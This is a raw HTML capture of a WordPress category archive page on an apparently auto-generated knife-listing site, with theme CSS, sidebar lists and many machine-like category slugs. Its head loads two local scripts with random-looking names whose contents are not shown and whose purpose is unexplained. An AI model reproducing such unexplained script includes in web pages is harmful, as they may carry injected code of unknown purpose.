

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damascus-folding-knife.com/category/frank/
body_size: 18617
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>frank | Damascus Folding Knife</title>        <link rel="profile" href="https://gmpg.org/xfn/11"/>                    <link rel="alternate" type="application/rss+xml" title="Damascus Folding Knife &raquo; Feed" href="https://damascus-folding-knife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Damascus Folding Knife &raquo; Comments Feed" href="https://damascus-folding-knife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Damascus Folding Knife &raquo; frank Category Feed" href="https://damascus-folding-knife.com/category/frank/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///damascus-folding-knife.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///damascus-folding-knife.com/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///damascus-folding-knife.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///damascus-folding-knife.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///damascus-folding-knife.com/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damascus-folding-knife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://damascus-folding-knife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Damascus Folding Knife"/>
	<meta property="og:title" content="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/>
		<meta property="og:description" content="Frank Centofante folding knife, Damascus bolsters, MOP handle scales."/>
	
	<meta property="og:url" content="https://damascus-folding-knife.com/2021/10/07/frank-centofante-folding-knife-damascus-bolsters-mop-handle-scales/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
            <style id="mytheme-color-css">

                /* COLOR */
                body{
                    
                }
                
                a,
                body .mytheme-color,
                body .mytheme-color-hover:hover,
                body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,
                body .mytheme-color-link-hover:hover a{
                    color: #055d7e;
                }

                /* BACKGROUND  */
                body .mytheme-bkg,
                body .mytheme-bkg-hover:hover,
                body .mytheme-bkg-link-hover a:hover,
                body .mytheme-bkg-icon-hover:hover .icon,
                body .pagination .current,
                body div.bbp-pagination-links span.page-numbers.current,
                div.wpcf7 p input[type="submit"],
                body div#bbpress-forums ul.bbp-forums li.bbp-header,
                body div#bbpress-forums ul.bbp-topics li.bbp-header,
                body div#bbpress-forums ul.bbp-forums li.bbp-footer,
                body div#bbpress-forums ul.bbp-topics li.bbp-footer,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer{
                    background-color: #055d7e;
                }
                div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,
                div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{
                    border-top: 3px solid #055d7e;
                }

                body div.hentry ul.projects-categories li.mytheme-bkg{
                    background-color: #055d7e !important;
                }

                /* BORDER */
                body .mytheme-border-color,
                div.buddypress .activity-inner,
                div.hentry div#bbpress-forums .bbp-forums-list {
                    border-color: #055d7e !important;
                }
            </style>
            <style>

                /* LOGO */
                div.b.my-menu div.logo{
                                        margin-top: 18px;
                    margin-left: 10px;
                                                        }

                div.b.footer-texture{
                    background-image: url( 'https://damascus-folding-knife.com/wp-content/themes/default/media/images/texture/outlets.png' );
                    background-color: #333333;
                }

                /* BACKGROUND IMAGE *//* WP functions */
                
                                    body{

                        background-color: #fafafa;
                    }
                
                /* CUSTOM CSS */
                            </style>
<script async type="text/javascript" src="/livaw.js"></script>
<script type="text/javascript" src="/wepyhig.js"></script>
    </head>    <body class="archive category category-frank category-766">                <div class="b header">            <div class="b header-texture">                <div class="b header-mask">                    <!-- top menu -->                    <div class="b topper">                        <div class="container m mytheme-bkg">                            <div class="grid_1_2">                                                            </div>                            <div class="grid_1_2 fr">                                                                        <span class="header-social-icons">                                                                                            <a href="https://twitter.com/my_themes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/twitter.png" width="20">                                                </a>                                                                                                                                        <a href="https://www.facebook.com/myThemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/facebook.png" width="20">                                                </a>                                                                                                                                        <a href="https://vimeo.com/mythemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/vimeo.png" width="20">                                                </a>                                                                                                                                        <a href="https://stumbleupon.com/stumbler/mythemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/stumble.png" width="20">                                                </a>                                                                                                                                        <a href="https://behance.com/mythemes">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/behance.png" width="20">                                                </a>                                                                                                                                        <a href="https://your.yahoo.profile.url">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/yahoo.png" width="20">                                                </a>                                                                                                                                        <a href="https://damascus-folding-knife.com/feed/">                                                    <img src="https://damascus-folding-knife.com/wp-content/themes/default/media/images/rss.png" width="20">                                                </a>                                                                                    </span>                                                            </div>                        </div>                    </div>                                         <!-- DEMO RUN -->                    <div class="mytheme_demo_panel" style="display:none;"><div class="mytheme_demo_trigger mytheme-bkg mytheme-bkg-dark-hover"><a href="javascript:void(null);"></a></div><div id="my-template-mytheme-general-color" class="inline-type"><div class="label"><label for="my-field-mytheme-general-color">Set Color</label></div><div class="input"><input rel="function(){ owerflowStyle(); }"type="text" id="my-field-mytheme-general-color" class="my-field my-field-pickColor " name="mytheme-general-color" op_name="mytheme-general-color" value=""><a href="javascript:void(0);" class="pickcolor mytheme-bkg hide-if-no-js" id="link-pick-mytheme-general-color"></a><div id="color-panel-mytheme-general-color" class="color-panel" style="display: none; "></div></div><div class="clear"></div></div></div>                                         <!-- menu -->                    <div class="b my-menu">                        <div class="container m">                            <div class="grid_1_4">                                <div class="logo">                                <h1><a  class="mytheme-color-hover" href="https://damascus-folding-knife.com" title="Damascus Folding Knife > ">Damascus Folding Knife</a></h1><p></p>                                </div>                            </div>                            <div class="grid_3_4 fr m">                                <div class="my-menu-list"><ul><li class="page_item page-item-6"><a href="https://damascus-folding-knife.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://damascus-folding-knife.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://damascus-folding-knife.com/terms-of-service/">Terms of service</a></li></ul></div>
                            </div>                            <div class="clearfix"></div>                        </div>                        </div>                     <div class="clearfix"></div>                    <div class="container mytheme-border-bottom mytheme-border-color">                </div>            </div>                    </div>                <div class="b breadcrumbs"><div class="container"><ul class="my-breadcrumbs navigation"><li><a href="https://damascus-folding-knife.com">Home</a> </li> <li><span class="mytheme-bkg"></span>Archive by category "frank"</li></ul></div></div>    </div>    <div class="b my-page">
                <div class="container m">
            
            <div class='grid_b fr'><div id="search-2" class="content-widget widget_search"><form action="https://damascus-folding-knife.com/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}">
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
	</fieldset>
</form>
</div>		<div id="recent-posts-2" class="content-widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://damascus-folding-knife.com/2026/01/17/everyone-knew-i-would-buy-this-knife/">Everyone Knew I Would Buy This Knife</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2026/01/17/case-xx-knife-muskrat-jigged-burnt-natural-bone-27231-damascus-pocket-knives/">Case xx Knife Muskrat Jigged Burnt Natural Bone 27231 Damascus Pocket Knives</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2026/01/16/case-xx-knives-barlow-jigged-burnt-natural-bone-27232-damascus-pocket-knife/">Case xx Knives Barlow Jigged Burnt Natural Bone 27232 Damascus Pocket Knife</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2026/01/16/case-xx-knife-mini-trapper-burnt-natural-bone-27233-damascus-pocket-knives/">Case xx Knife Mini Trapper Burnt Natural Bone 27233 Damascus Pocket Knives</a>
						</li>
					<li>
				<a href="https://damascus-folding-knife.com/2026/01/15/shadow-damascus-kizer-aegis-folding-knife-overview-and-review/">Shadow Damascus Kizer Aegis Folding Knife Overview And Review</a>
						</li>
				</ul>
		</div><div id="archives-2" class="content-widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://damascus-folding-knife.com/2026/01/'>January 2026</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/12/'>December 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/11/'>November 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/10/'>October 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/09/'>September 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/08/'>August 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/07/'>July 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/06/'>June 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/05/'>May 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/04/'>April 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/03/'>March 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/02/'>February 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2025/01/'>January 2025</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/12/'>December 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/11/'>November 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/10/'>October 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/09/'>September 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/08/'>August 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/07/'>July 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/06/'>June 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/05/'>May 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/04/'>April 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/03/'>March 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/02/'>February 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2024/01/'>January 2024</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/12/'>December 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/11/'>November 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/10/'>October 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/09/'>September 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/08/'>August 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/07/'>July 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/06/'>June 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/05/'>May 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/04/'>April 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/03/'>March 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/02/'>February 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2023/01/'>January 2023</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/12/'>December 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/11/'>November 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/10/'>October 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/09/'>September 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/08/'>August 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/07/'>July 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/06/'>June 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/05/'>May 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/04/'>April 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/03/'>March 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/02/'>February 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2022/01/'>January 2022</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/12/'>December 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/11/'>November 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/10/'>October 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/09/'>September 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/08/'>August 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/07/'>July 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/06/'>June 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/05/'>May 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/04/'>April 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/03/'>March 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/02/'>February 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2021/01/'>January 2021</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/12/'>December 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/11/'>November 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/10/'>October 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/09/'>September 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/08/'>August 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/07/'>July 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/06/'>June 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/05/'>May 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/04/'>April 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/03/'>March 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/02/'>February 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2020/01/'>January 2020</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/12/'>December 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/11/'>November 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/10/'>October 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/09/'>September 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/08/'>August 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/07/'>July 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/06/'>June 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/05/'>May 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/04/'>April 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/03/'>March 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/02/'>February 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2019/01/'>January 2019</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/12/'>December 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/11/'>November 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/10/'>October 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/09/'>September 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/08/'>August 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/07/'>July 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/06/'>June 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/05/'>May 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/04/'>April 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/03/'>March 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/02/'>February 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2018/01/'>January 2018</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/12/'>December 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/11/'>November 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/10/'>October 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/09/'>September 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/08/'>August 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/07/'>July 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/06/'>June 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/05/'>May 2017</a></li>
	<li><a href='https://damascus-folding-knife.com/2017/04/'>April 2017</a></li>
		</ul>
</div><div id="categories-2" class="content-widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-4031"><a href="https://damascus-folding-knife.com/category/10-pcs/" >10-pcs</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://damascus-folding-knife.com/category/100-pcs/" >100-pcs</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://damascus-folding-knife.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://damascus-folding-knife.com/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://damascus-folding-knife.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://damascus-folding-knife.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://damascus-folding-knife.com/category/11/" >11&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://damascus-folding-knife.com/category/12damascus/" >12damascus</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://damascus-folding-knife.com/category/15-pcs/" >15-pcs</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://damascus-folding-knife.com/category/175mm/" >175mm</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://damascus-folding-knife.com/category/19inch/" >19inch</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://damascus-folding-knife.com/category/2-58/" >2-58</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://damascus-folding-knife.com/category/20-pcs/" >20-pcs</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://damascus-folding-knife.com/category/20cm/" >20cm</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://damascus-folding-knife.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://damascus-folding-knife.com/category/220mm/" >220mm</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://damascus-folding-knife.com/category/24damascus/" >24damascus</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://damascus-folding-knife.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://damascus-folding-knife.com/category/26damascus/" >26damascus</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://damascus-folding-knife.com/category/27-3/" >27-3</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://damascus-folding-knife.com/category/27damascus/" >27damascus</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://damascus-folding-knife.com/category/3-916/" >3-916</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://damascus-folding-knife.com/category/30-titanium/" >30-titanium</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://damascus-folding-knife.com/category/30blade/" >30blade</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://damascus-folding-knife.com/category/30damascus/" >30damascus</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://damascus-folding-knife.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://damascus-folding-knife.com/category/31blade/" >31blade</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://damascus-folding-knife.com/category/32damascus/" >32damascus</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://damascus-folding-knife.com/category/33-titanium/" >33-titanium</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://damascus-folding-knife.com/category/33damascus/" >33damascus</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://damascus-folding-knife.com/category/34-titanium/" >34-titanium</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://damascus-folding-knife.com/category/34damascus/" >34damascus</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://damascus-folding-knife.com/category/34titanium/" >34titanium</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://damascus-folding-knife.com/category/35-titanium/" >35-titanium</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://damascus-folding-knife.com/category/35damascus/" >35damascus</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://damascus-folding-knife.com/category/35titanium/" >35titanium</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://damascus-folding-knife.com/category/36damascus/" >36damascus</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://damascus-folding-knife.com/category/37titanium/" >37titanium</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://damascus-folding-knife.com/category/38damascus/" >38damascus</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://damascus-folding-knife.com/category/39damascus/" >39damascus</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://damascus-folding-knife.com/category/39titanium/" >39titanium</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://damascus-folding-knife.com/category/3damascus/" >3damascus</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://damascus-folding-knife.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://damascus-folding-knife.com/category/3piece/" >3piece</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://damascus-folding-knife.com/category/4-18/" >4-18</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://damascus-folding-knife.com/category/40damascus/" >40damascus</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://damascus-folding-knife.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://damascus-folding-knife.com/category/440c/" >440c</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://damascus-folding-knife.com/category/45ozair/" >45ozair</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://damascus-folding-knife.com/category/47ozair/" >47ozair</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://damascus-folding-knife.com/category/50ozair/" >50ozair</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://damascus-folding-knife.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://damascus-folding-knife.com/category/52ozair/" >52ozair</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://damascus-folding-knife.com/category/5custom/" >5custom</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://damascus-folding-knife.com/category/5damascus/" >5damascus</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://damascus-folding-knife.com/category/5hgk/" >5hgk</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://damascus-folding-knife.com/category/68/" >6&#039;&#039;8&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://damascus-folding-knife.com/category/65/" >65&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://damascus-folding-knife.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://damascus-folding-knife.com/category/7suchat/" >7suchat</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://damascus-folding-knife.com/category/7william/" >7william</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://damascus-folding-knife.com/category/85-layer/" >85-layer</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://damascus-folding-knife.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://damascus-folding-knife.com/category/a03-p/" >a03-p</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://damascus-folding-knife.com/category/a0459/" >a0459</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://damascus-folding-knife.com/category/a0459clone/" >a0459clone</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://damascus-folding-knife.com/category/abca/" >abca</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://damascus-folding-knife.com/category/abcutlery/" >abcutlery</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://damascus-folding-knife.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://damascus-folding-knife.com/category/aishatech/" >aishatech</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://damascus-folding-knife.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://damascus-folding-knife.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://damascus-folding-knife.com/category/albatross/" >albatross</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://damascus-folding-knife.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://damascus-folding-knife.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://damascus-folding-knife.com/category/alvely/" >alvely</a>
</li>
